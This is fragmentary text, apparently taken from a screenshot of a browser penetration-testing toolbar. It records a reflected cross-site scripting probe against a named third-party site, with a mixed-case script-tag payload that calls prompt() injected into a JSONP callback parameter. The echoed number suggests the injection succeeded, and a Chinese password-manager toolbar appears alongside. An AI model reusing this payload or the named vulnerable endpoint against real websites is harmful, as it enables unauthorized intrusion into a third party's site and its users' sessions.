 SQL XSS Encryption Encoding Other
Load URL
http://beauty.m.aili.com/index.php?a=bookAdd&aid=47258&c=wap&callback=jQuery172010869100294075906_1424513972425'%22()%26%25<acx><ScRiPt%20>prompt(907708)</ScRiPt>&m=member&_=1424514000597
Split URL
Execute
Enable Post data Enable Referrer
RoboForm 搜索 登录 书签 (密码卡片) 设置表单填写 保存 生成密码
jQuery172010869100294075906_1424513972425\'\"()&%
907708
确定 取消